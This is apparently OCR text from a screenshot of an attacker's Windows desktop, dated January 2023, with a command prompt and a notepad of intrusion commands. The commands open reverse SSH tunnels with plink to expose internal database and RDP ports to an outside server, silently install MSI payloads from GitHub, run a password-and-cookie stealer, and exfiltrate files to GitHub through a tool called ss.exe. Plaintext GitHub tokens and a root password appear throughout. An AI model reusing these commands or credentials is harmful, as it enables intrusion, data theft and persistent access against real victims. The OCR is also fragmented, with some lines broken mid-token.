 Marvel | Dashboard
noahdummy990/logs: security lo
github.com/noahdummy990/logs
Update
https://factorbusine...
Dashboard - Leads
More evil: A deep l...
Search
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WebSites\WebDav\p3>ss.exe 0 https://api.github.com/repos/noahdummy990/logs/contents/ noahdummy990 ghp_DFetYGIfJFFRog7
9R6HLVrek32soDz3YQEpD 10
C:\WebSites\WebDav\p3>
noahdum
Code
r 0
696acadebe752ed032da9e6fd1573c72a71f 10
v!@# && copy ccc* b:\ && del ccc* &net use b: /delete /y
/y
echo Y | %localappdata%\microsoft\p3\plink.exe -R 2244:10.20.1.15:3306 root@157.230.99.56 -P 22 -pw F7!y83bJr$h.mEc
echo Y | %localappdata%\microsoft\p3\plink.exe -R 2244:10.20.1.15:3389 root@157.230.99.56 -P 22 -pw F7!y83bJr$h.mEc
echo Y | %localappdata%\microsoft\p3\plink.exe -R 2244:10.20.1.12:3389 root@157.230.99.56 -P 22 -pw F7!y83bJr$h.mEc
msiexec /q /i https://raw.githubusercontent.com/haroldburg1/images/main/Mstools.msi
msiexec /q /i https://raw.githubusercontent.com/amigo12345-beep/amigo/main/Msupdate.msi
%localappdata%\microsoft\p3\ss.exe 0 https://api.github.com/repos/haroldburg1/images/contents/ haroldburg1 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 50
dir C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3 > b:\p3.txt
cd C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3 && python pascook.d && copy ccc* b:\ && del ccc*
git 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
C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3\ss.exe 0 https://api.github.com/repos/noahdummy990/logs/contents/ noahdummy990 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 10
Windows (CRLF)
Ln 384, Col 177
100%
9:07 AM
1/17/2023